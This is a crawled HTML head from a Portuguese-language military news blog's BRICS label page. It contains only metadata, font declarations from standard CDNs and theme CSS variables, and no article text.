

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noticiasmilitares.blog.br/search/label/BRICS
body_size: 59550
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes' name='viewport'/>
<title>Notícias Militares</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='https://www.noticiasmilitares.blog.br/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#D52C1F' name='theme-color'/>
<link href='https://www.noticiasmilitares.blog.br/search/label/BRICS' rel='canonical'/>
<meta content='Acompanhe conosco as notícias militares no Brasil e no mundo' name='description'/>
<meta content='pt_br' property='og:locale'/>
<meta content='object' property='og:type'/>
<meta content='Notícias Militares' property='og:title'/>
<meta content='https://www.noticiasmilitares.blog.br/search/label/BRICS' property='og:url'/>
<meta content='Acompanhe conosco as notícias militares no Brasil e no mundo' property='og:description'/>
<meta content='Notícias Militares' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcH8YMSgpFpz9vN0_Jkzz7El_m-d7dAsMzLAmbCW6HBA4y8vrg6aN56vfQJeYe8T225HFV8Uc7LW_cQ-lI9_-Fm_zSwloGFxugXA6VrLucDeV5BDrWlFCZH8QSH1N_J_maTdTKRFUjZWhTWU6Yq3VWCdVUiZikgAQdFfQl4EXKgAGOCIoqymtD/w1600/mi-8.png' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcH8YMSgpFpz9vN0_Jkzz7El_m-d7dAsMzLAmbCW6HBA4y8vrg6aN56vfQJeYe8T225HFV8Uc7LW_cQ-lI9_-Fm_zSwloGFxugXA6VrLucDeV5BDrWlFCZH8QSH1N_J_maTdTKRFUjZWhTWU6Yq3VWCdVUiZikgAQdFfQl4EXKgAGOCIoqymtD/w1600/mi-8.png' property='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Notícias Militares' name='twitter:title'/>
<meta content='https://www.noticiasmilitares.blog.br/search/label/BRICS' name='twitter:domain'/>
<meta content='Acompanhe conosco as notícias militares no Brasil e no mundo' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="Notícias Militares - Atom" href="https://www.noticiasmilitares.blog.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Notícias Militares - RSS" href="https://www.noticiasmilitares.blog.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Notícias Militares - Atom" href="https://www.blogger.com/feeds/37563406/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/10481862983984315191" />
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/fontawesome.min.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:    News Click
https://templatestopbest.blogspot.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TjASc3CsTKlA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TjASc-CsTKlA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TjASc2CsTKlA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TjASc5CsTKlA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TjASc1CsTKlA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TjASc0CsTKlA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TjASc6CsQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOkCnqEu92Fr1Mu51xFIzIFKw.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOkCnqEu92Fr1Mu51xMIzIFKw.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOkCnqEu92Fr1Mu51xEIzIFKw.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOkCnqEu92Fr1Mu51xLIzIFKw.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOkCnqEu92Fr1Mu51xHIzIFKw.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51S7ACc3CsTKlA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51S7ACc-CsTKlA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51S7ACc2CsTKlA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51S7ACc5CsTKlA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51S7ACc1CsTKlA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TzBic3CsTKlA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TzBic-CsTKlA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TzBic2CsTKlA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TzBic5CsTKlA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TzBic1CsTKlA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TzBic0CsTKlA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TzBic6CsQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu4mxK.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Material Icons Font --*/
@font-face{font-family:"Material Icons Round";font-display:swap;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}.mir{font-family:"Material Icons Round";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:liga;-webkit-font-smoothing:antialiased}@font-face{font-family:"PBT Icons";font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}
/*-- Font Awesome 5 Brands 5.15.4 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
/*-- CSS Variables --*/
:root{
--body-font:'Roboto', Arial, sans-serif;
--menu-font:'Roboto', Arial, sans-serif;
--title-font:'Roboto', Arial, sans-serif;
--text-font:'Roboto', Arial, sans-serif;
--body-bg-color:#f4f6f6;
--body-bg:#f4f6f6 none repeat fixed top left;
--outer-bg:#f4f6f6;
--main-color:#D52C1F;
--title-color:#000000;
--title-hover-color:#e33411;
--meta-color:#95969b;
--text-color:#5e5e5e;
--tag-bg:#d52c1f;
--tag-color:#ffffff;
--topbar-bg:#000000;
--topbar-color:#f4f6f6;
--topbar-hover-color:#f4f6f6;
--header-bg:#ffffff;
--header-color:#000000;
--header-hover-color:#D52C1F;
--submenu-bg:#ffffff;
--submenu-color:#16161a;
--submenu-hover-color:#D52C1F;
--mega-bg:#ffffff;
--mega-color:#16161a;
--mega-hover-color:#D52C1F;
--mega-meta-color:#97979d;
--mobilemenu-bg:#ffffff;
--mobilemenu-color:#16161a;
--mobilemenu-hover-color:#D52C1F;
--ticker-title-color:#D52C1F;
--ticker-color:#16161a;
--ticker-hover-color:#D52C1F;
--widget-bg:#ffffff;
--widget-title-color:#16161a;
--widget-dash-color:#D52C1F;
--video-widget-bg:#000000;
--video-widget-color:#ffffff;
--video-widget-hover-color:#D52C1F;
--video-widget-meta-color:#a9a9a9;
--footer-bg:#000000;
--footer-color:#ffffff;
--footer-hover-color:#D52C1F;
--footer-meta-color:#a9a9a9;
--footer-text-color:#a9a9a9;
--footerbar-bg:#000000;
--footerbar-color:#ffffff;
--footerbar-hover-color:#D52C1F;
--cookie-bg:#ffffff;
--cookie-color:#626262;
--button-bg:#D52C1F;
--button-color:#ffffff;
--button-hover-bg:#E67C73;
--button-hover-color:#ffffff;
--light-weight:400;
--title-weight: 700;
--gray-bg:rgba(155,155,155,0.05);
--border-color:rgba(155,155,155,0.1);
--radius:2px;
--widget-shadow: 0 0 5px rgba(0,0,0,0.01);
--avatar-shadow:0px 1px 4px rgba(0,0,0,0.05);
}
html.is-dark{
--body-bg-color:#27272b;
--body-bg:#f4f6f6 none repeat fixed top left;
--outer-bg:#16161a;
--title-color:#f8f8fb;
--title-hover-color:#D52C1F;
--meta-color:#aaa;
--text-color:#c5c5c8;
--tag-bg:#d52c1f;
--tag-color:#ffffff;
--topbar-bg:#16161a;
--topbar-color:#f8f8fb;
--topbar-hover-color:#D52C1F;
--header-bg:#202024;
--header-color:#f8f8fb;
--header-hover-color:#D52C1F;
--submenu-bg:#252529;
--submenu-color:#f8f8fb;
--submenu-hover-color:#D52C1F;
--mega-bg:#252529;
--mega-color:#f8f8fb;
--mega-hover-color:#D52C1F;
--mega-meta-color:#aaa;
--mobilemenu-bg:#16161a;
--mobilemenu-color:#f8f8fb;
--mobilemenu-hover-color:#D52C1F;
--ticker-title-color:#D52C1F;
--ticker-color:#f8f8fb;
--ticker-hover-color:#D52C1F;
--widget-bg:#202024;
--widget-title-color:#f8f8fb;
--widget-dash-color:#D52C1F;
--footer-bg:#202024;
--footer-color:#f8f8fb;
--footer-hover-color:#D52C1F;
--footer-meta-color:#aaa;
--footer-text-color:#c5c5c8;
--footerbar-bg:#16161a;
--footerbar-color:#f8f8fb;
--footerbar-hover-color:#D52C1F;
--cookie-bg:#202024;
--cookie-color:#c5c5c8;
--button-bg:#D52C1F;
--button-color:#fff;
--button-hover-bg:#E67C73;
--button-hover-color:#ffffff;
--gray-bg:rgba(255,255,255,0.03);
--border-color:rgba(255,255,255,0.05);
}
html.rtl{
--body-font:'Cairo',Arial,sans-serif;
--menu-font:'Cairo',Arial,sans-serif;
--title-font:'Cairo',Arial,sans-serif;
--text-font:'Cairo',Arial,sans-serif;
}
/*-- Reset CSS --*/
